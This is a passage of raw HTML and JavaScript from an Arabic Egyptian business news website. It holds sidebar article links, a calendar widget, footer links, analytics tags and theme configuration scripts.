			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%af%d8%b4%d9%86-%d8%ae%d8%af%d9%85%d8%a9-%d9%82%d8%a8%d9%88%d9%84-%d8%a7%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="البنك المركزي المصري يدشن خدمة قبول المدفوعات اللاتلامسية من خلال الأجهزة الذكية  لتيسير المعاملات المالية الإلكترونية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-300x190.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-300x190.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-1024x647.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-768x485.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-150x95.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-450x284.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-1200x758.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري.jpg 1211w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="المركزي المصري"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%af%d8%b4%d9%86-%d8%ae%d8%af%d9%85%d8%a9-%d9%82%d8%a8%d9%88%d9%84-%d8%a7%d9%84/">البنك المركزي المصري يدشن خدمة قبول المدفوعات اللاتلامسية من خلال الأجهزة الذكية  لتيسير المعاملات المالية الإلكترونية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T11:53:50+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84-%d8%a8%d8%af%d8%a1-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d9%88/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الإسكان:  &#8220;الأحد المقبل&#8221;..بدء تسليم وحدات سكنية بمشروع &#8220;بيت الوطن&#8221; للمصريين بالخارج بمدينة دمياط الجديدة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-1024x575.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-768x431.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-1200x674.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84-%d8%a8%d8%af%d8%a1-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d9%88/">وزير الإسكان:  &#8220;الأحد المقبل&#8221;..بدء تسليم وحدات سكنية بمشروع &#8220;بيت الوطن&#8221; للمصريين بالخارج بمدينة دمياط الجديدة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T11:52:20+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%87%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="بالأرقام .. الأهمية الاقتصادية لمشروعات الطرق في مصر  ودورها الحيوي في جذب الاستثمارات"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-300x132.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-300x132.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-1024x451.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-768x339.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-150x66.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-450x198.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-1200x529.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر.jpg 1529w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%87%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7/">بالأرقام .. الأهمية الاقتصادية لمشروعات الطرق في مصر  ودورها الحيوي في جذب الاستثمارات</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T06:22:54+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>فبراير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td id="today"><a href="https://businessnewseg.com/2026/02/01/" aria-label="مقالات نُشرت بتاريخ 1 February، 2026">1</a></td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2026/01/">&laquo; يناير</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0639\u0628\u0627\u0633: 924 \u0641\u062f\u0627\u0646 \u0637\u0631\u062d\u062a\u0647\u0627 &#8220;\u0627\u0644\u0645\u062c\u062a\u0645\u0639\u0627\u062a \u0627\u0644\u0639\u0645\u0631\u0627\u0646\u064a\u0629&#8221;  \u064a\u0648\u0646\u064a\u0648 \u0627\u0644\u0645\u0627\u0636\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u062b\u0645\u0631\u064a\u0646","url":"https:\/\/businessnewseg.com\/%d9%88%d9%84%d9%8a%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3-924-%d9%81%d8%af%d8%a7%d9%86-%d8%b7%d8%b1%d8%ad%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/07\/\u0647\u064a\u0626\u0629-\u0627\u0644\u0645\u062c\u062a\u0645\u0639\u0627\u062a-\u0627\u0644\u0639\u0645\u0631\u0627\u0646\u064a\u0629.jpg","width":1024,"height":452},"datePublished":"2022-07-08T04:11:04+02:00","dateModified":"2022-07-08T04:18:43+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d9%88%d9%84%d9%8a%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3-924-%d9%81%d8%af%d8%a7%d9%86-%d8%b7%d8%b1%d8%ad%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":10557,"title":"\u0648\u0632\u064a\u0631\u0629 \u0627\u0644\u0635\u0646\u0627\u0639\u0629: \u0625\u0646\u0634\u0627\u0621 13 \u0645\u062c\u0645\u0639\u0627 \u0635\u0646\u0627\u0639\u064a\u0627 \u0628\u0640 12 \u0645\u062d\u0627\u0641\u0638\u0629 \u0628\u062a\u0643\u0644\u0641\u0629 \u0627\u0633\u062a\u062b\u0645\u0627\u0631\u064a\u0629  10 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062c\u0646\u064a\u0647","url":"https:\/\/businessnewseg.com\/%d9%88%d8%b2%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%aa%d8%ae%d8%b5%d9%8a%d8%b5-811-%d8%a3%d9%84%d9%81-%d9%85%d8%aa%d8%b1-%d9%85%d8%b1%d8%a8%d8%b9-%d9%84%d9%8087-%d9%85%d8%b4\/"},{"id":10551,"title":"\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0629 \u0627\u0644\u0633\u0648\u064a\u0633\u0631\u064a\u0629 \u0644\u062a\u0623\u0645\u064a\u0646\u0627\u062a \u0627\u0644\u062d\u064a\u0627\u0629  \u062a\u0633\u062c\u0644  258.2 \u0645\u0644\u064a\u0648\u0646 \u062c\u0646\u064a\u0647 \u0623\u0642\u0633\u0627\u0637 \u062e\u0644\u0627\u0644 \u0627\u0644\u062a\u0633\u0639\u0629 \u0634\u0647\u0648\u0631 \u0627\u0644\u0623\u0648\u0644\u0649 \u0645\u0646  2022\/2021","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%b3%d8%b1%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%85%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9\/"},{"id":10544,"title":"4.754 \u0645\u0644\u064a\u0627\u0631 \u062c\u0646\u064a\u0647 \u0635\u0627\u0641\u064a \u0623\u0631\u0628\u0627\u062d \u0628\u0646\u0643 QNB \u0627\u0644\u0623\u0647\u0644\u064a \u0639\u0646 \u0627\u0644\u0646\u0635\u0641 \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0639\u0627\u0645 2022","url":"https:\/\/businessnewseg.com\/4-754-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d8%b5%d8%a7%d9%81%d9%8a-%d8%a3%d8%b1%d8%a8%d8%a7%d8%ad-%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d8%b9%d9%86-%d8%a7\/"},{"id":10539,"title":"\u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u0645\u0631\u0643\u0632\u064a \u0627\u0644\u0645\u0635\u0631\u064a : \u0635\u0627\u0641\u064a \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a \u0645\u0646 \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u0623\u062c\u0646\u0628\u064a \u0628\u0644\u063a 33.375 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d8%b5%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%b7%d9%8a-%d9%85\/"},{"id":10534,"title":"\u0628\u0644\u0648\u0645\u0628\u0631\u062c: \u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u0623\u0647\u0644\u064a \u0627\u0644\u0645\u0635\u0631\u064a \u0627\u0644\u0623\u0648\u0644 \u0641\u064a \u0645\u0635\u0631 \u0648\u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0643\u0648\u0643\u064a\u0644 \u0644\u0644\u062a\u0645\u0648\u064a\u0644 \u062e\u0644\u0627\u0644 \u0627\u0644\u0646\u0635\u0641 \u0627\u0644\u0623\u0648\u0644 \u0645\u0646  2022","url":"https:\/\/businessnewseg.com\/%d8%a8%d9%84%d9%88%d9%85%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%81%d9%8a-%d9%85\/"},{"id":10529,"title":"\u0623\u0644\u064a\u0627\u0646\u0632 \u0644\u062a\u0623\u0645\u064a\u0646\u0627\u062a \u0627\u0644\u062d\u064a\u0627\u0629  \u0645\u0635\u0631 .. \u062a\u062d\u0635\u062f \u062c\u0627\u0626\u0632\u0629 \u0623\u0641\u0636\u0644 \u0634\u0631\u0643\u0629 \u062a\u0623\u0645\u064a\u0646 \u0641\u064a \u0627\u0644\u0642\u0627\u0631\u0629 \u0627\u0644\u0623\u0641\u0631\u064a\u0642\u064a\u0629 \u0644\u0639\u0627\u0645 2022","url":"https:\/\/businessnewseg.com\/%d8%a3%d9%84%d9%8a%d8%a7%d9%86%d8%b2-%d9%84%d8%aa%d8%a3%d9%85%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d9%85%d8%b5%d8%b1-%d8%aa%d8%ad%d8%b5%d8%af-%d8%ac%d8%a7%d8%a6%d8%b2\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"d513893b7d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d9%88%d9%84%d9%8a%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3-924-%d9%81%d8%af%d8%a7%d9%86-%d8%b7%d8%b1%d8%ad%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\